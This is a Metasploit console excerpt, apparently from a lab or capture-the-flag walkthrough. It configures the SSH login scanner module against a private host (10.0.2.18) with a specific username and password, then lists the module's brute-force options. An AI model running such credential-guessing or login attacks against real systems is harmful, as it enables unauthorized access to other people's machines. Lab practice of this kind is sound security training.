 msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD ..r0ut1n3...
PASSWORD => ..r0ut1n3...
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD ..r0ut1n3... no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 10.0.2.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME angela no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.